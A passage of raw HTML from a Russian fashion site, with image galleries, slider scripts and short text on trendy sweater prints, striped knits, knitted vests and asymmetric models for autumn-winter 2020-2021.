href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Яркий свитер крупной вязки на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-216x300.jpg class="attachment-large size-large" alt="Яркий свитер крупной вязки на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модные свитера крупной вязки на 2020-2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-216x300.jpg class="attachment-large size-large" alt="Модные свитера крупной вязки на 2020-2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-25.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Свитер на 2021 год - модные тренды вязаной моды" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-216x300.jpg class="attachment-large size-large" alt="Свитер на 2021 год - модные тренды вязаной моды" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-3.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Трендовые свитера на 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-216x300.jpg class="attachment-large size-large" alt="Трендовые свитера на 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-1.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модные модели свитеров на 2020-2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-216x300.jpg class="attachment-large size-large" alt="Модные модели свитеров на 2020-2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-27-2.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-5>Оригинальные орнаменты и рисунки</span></h2><p>В 2020-2021 году модные свитера могут быть как однотонными, так и разноцветными. Узоры на изделиях могут быть образованы самыми разными способами:</p><ul>
<li>переплетением нитей разных оттенков и даже фактур;</li>
<li>нанесением красителя;</li>
<li>аппликацией;</li>
<li>вышивкой.</li></ul><p>Так, дизайнеры модных домов Ralph Lauren и See by Chloé включили в новые коллекции стильные модели с аппликациями.</p><p><img
decoding=async class="aligncenter size-full wp-image-93821 lazyload" src="[data-uri]" alt="Свитер с аппликацией - модный тренд сезона осень-зима 2020-2021" width=720 height=510   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-260x184.jpg 260w" data-sizes=auto data-eio-rwidth=720 data-eio-rheight=510><noscript><img
decoding=async class="aligncenter size-full wp-image-93821" src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28.jpg alt="Свитер с аппликацией - модный тренд сезона осень-зима 2020-2021" width=720 height=510 srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28.jpg 720w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-300x213.jpg 300w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-424x300.jpg 424w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-28-260x184.jpg 260w" sizes="(max-width: 720px) 100vw, 720px" data-eio=l></noscript></p><p>Среди модных принтов на 2020 и 2021 год стоит выделить такие, как:</p><ul>
<li>клетка;</li>
<li>полоска;</li>
<li>зоология (леопард, зебра);</li>
<li>флористика (цветы);</li>
<li>орнаменты.</li></ul><p>Понять, каким должен быть модный свитер с рисунком на зиму 2020-2021 можно, ознакомившись с фото трендовых моделей от Palm Angels, Tory Burch, Monse, Chanel, Givenchy, Veronica Beard, Jason Wu и Chloé.</p><div
id=P_MS69705f3b85362 class="master-slider-parent msl ms-parent-id-83" style=max-width:800px;><div
id=MS69705f3b85362 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера сезона осень-зима 2020-2021 с рисунком" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-31.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера сезона осень-зима 2020-2021 с рисунком" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-31-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-31-140x80.jpg alt="Модные свитера сезона осень-зима 2020-2021 с рисунком" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера сезона осень-зима 2020-2021 в клетку" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-32.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера сезона осень-зима 2020-2021 в клетку" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-32-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-32-140x80.jpg alt="Модные свитера сезона осень-зима 2020-2021 в клетку" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера сезона осень-зима 2020-2021 с цветами" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-33.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера сезона осень-зима 2020-2021 с цветами" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-33-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-33-140x80.jpg alt="Модные свитера сезона осень-зима 2020-2021 с цветами" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные свитера сезона осень-зима 2020-2021 с орнаментом" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-34.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные свитера сезона осень-зима 2020-2021 с орнаментом" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-34-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-34-140x80.jpg alt="Модные свитера сезона осень-зима 2020-2021 с орнаментом" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_5362=new MasterSlider();masterslider_5362.control('arrows',{autohide:false,overVideo:true});masterslider_5362.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_5362.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_5362.setup("MS69705f3b85362",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_5362);});})(jQuery);</script> <p>Наиболее популярным узором для вязаных свитеров будет полоска. Полосатые модели представлены в коллекциях сезона в неимоверном разнообразии. Монохромные и многоцветные, с тонкой и широкой полосой, горизонтальным и вертикальным рисунком – каждая модница с легкостью сможет подобрать свой креативный свитер в желаемой стилистике и цветовой гамме, оценив модели из коллекций Apiece Apart, Veronica Beard, Monse, Chloé и Coach.</p><style>#gallery-3{margin:auto}#gallery-3 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-3
img{border:2px
solid #cfcfcf}#gallery-3 .gallery-caption{margin-left:0}</style><div
id=gallery-3 class='gallery galleryid-93802 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Яркий свитер 2021 года с тонкой полоской" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-216x300.jpg class="attachment-large size-large" alt="Яркий свитер 2021 года с тонкой полоской" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-41.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модный монохромный свитер в полоску осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-216x300.jpg class="attachment-large size-large" alt="Модный монохромный свитер в полоску осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-43.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Модный полосатый свитер осень-зима 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-216x300.jpg class="attachment-large size-large" alt="Модный полосатый свитер осень-зима 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-42.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Яркий полосатый свитер на зиму 2020-2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-216x300.jpg class="attachment-large size-large" alt="Яркий полосатый свитер на зиму 2020-2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-46.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Свитер в полоску - модный тренд 2021 года" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-216x300.jpg class="attachment-large size-large" alt="Свитер в полоску - модный тренд 2021 года" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-44.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45.jpg rel=lightbox[gallery-0]><img
width=216 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="классический полосатый свитер на 2020 2021 год" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-216x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45.jpg 360w" data-sizes=auto data-eio-rwidth=216 data-eio-rheight=300><noscript><img
width=216 height=300 src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-216x300.jpg class="attachment-large size-large" alt="классический полосатый свитер на 2020 2021 год" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-216x300.jpg 216w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45-260x361.jpg 260w, https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-45.jpg 360w" sizes="(max-width: 216px) 100vw, 216px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-6>Безрукавки</span></h2><p>Интересной альтернативой свитерам в сезоне осень-зима 2020-2021 будут вязаные безрукавки (и ретро, и современные), которые модницам предлагают носить с брюками классического кроя, джинсами, молодежными брюками стилистики милитари, юбками и даже <a
href=https://2021god.com/novogodnie-platya-2021-goda/ target=_blank rel="noopener noreferrer">платьями</a>.</p><p>Насколько эффектным может быть такое сочетание можно оценить на фото трендовых луков Tom Ford и Alexaсhung.</p><div
id=P_MS69705f3b893f4 class="master-slider-parent msl ms-parent-id-84" style=max-width:800px;><div
id=MS69705f3b893f4 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные вязаные жилеты на 2020-2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-51.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные вязаные жилеты на 2020-2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-51-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-51-140x80.jpg alt="Модные вязаные жилеты на 2020-2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные безрукавки зимы 2020-2021" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-53.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные безрукавки зимы 2020-2021" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-53-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-53-140x80.jpg alt="Модные безрукавки зимы 2020-2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Модные вязаные безрукавки на 2020-2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-52.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Модные вязаные безрукавки на 2020-2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-52-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-52-140x80.jpg alt="Модные вязаные безрукавки на 2020-2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Длинные вязаные безрукавки на 2021 год" title data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-54.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Длинные вязаные безрукавки на 2021 год" data-src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-54-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-54-140x80.jpg alt="Длинные вязаные безрукавки на 2021 год" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_93f4=new MasterSlider();masterslider_93f4.control('arrows',{autohide:false,overVideo:true});masterslider_93f4.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_93f4.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_93f4.setup("MS69705f3b893f4",{width:720,height:510,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_93f4);});})(jQuery);</script> <h2><span
id=i-7>Интересная асимметрия</span></h2><p>Ищете что-то действительно необычное и оригинальное – обратите внимание на трендовые асимметричные модели 2021 года, представленные в коллекциях модных домов Priscavera, Holzweiler и Monse.</p><style>#gallery-4{margin:auto}#gallery-4 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-4
img{border:2px
solid #cfcfcf}#gallery-4 .gallery-caption{margin-left:0}</style><div
id=gallery-4 class='gallery galleryid-93802 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon portrait'>
<a
href=https://2021god.com/wp-content/uploads/2020/02/modnye-svitera-osen-zima-2020-2021-63.jpg rel=lightbox[gallery-0]><img
